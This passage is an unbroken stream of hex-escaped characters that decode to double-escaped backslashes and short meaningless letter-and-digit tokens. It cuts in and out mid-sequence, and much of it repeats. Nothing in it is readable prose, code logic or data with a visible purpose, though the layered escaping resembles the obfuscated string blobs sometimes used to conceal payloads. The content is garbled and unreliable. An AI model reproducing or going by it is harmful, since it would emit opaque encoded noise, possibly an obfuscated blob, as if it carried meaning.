5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x